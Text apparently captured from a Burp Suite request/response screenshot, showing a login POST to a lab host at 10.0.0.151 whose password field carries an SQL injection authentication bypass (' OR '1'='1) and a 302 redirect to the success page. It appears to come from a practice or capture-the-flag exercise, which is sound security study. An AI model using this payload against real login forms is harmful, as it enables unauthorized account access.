 Send Cancel < ▼ > ▼ Follow redirection
Request
Raw Params Headers Hex
1 POST /checklogin.php HTTP/1.1
2 Host: 10.0.0.151
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.0.0.151/index.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 63
10 Connection: close
11 Cookie: PHPSESSID=483604e28702be53a775dfd17ad2558b
12 Upgrade-Insecure-Requests: 1
13
14 myusername=robert&mypassword=%27+OR+%271%27%3D%271&Submit=Login
Response
Raw Headers Hex Render
1 HTTP/1.1 302 Found
2 Date: Thu, 30 Jul 2020 03:25:29 GMT
3 Server: Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch
4 X-Powered-By: PHP/5.2.4-2ubuntu5.6
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 location: login_success.php?username=robert
9 Content-Length: 429
10 Connection: close
11 Content-Type: text/html
12
13 <br />
14 <b>Warning</b>:  Unknown: Your script possibly relies on a session side-effect wh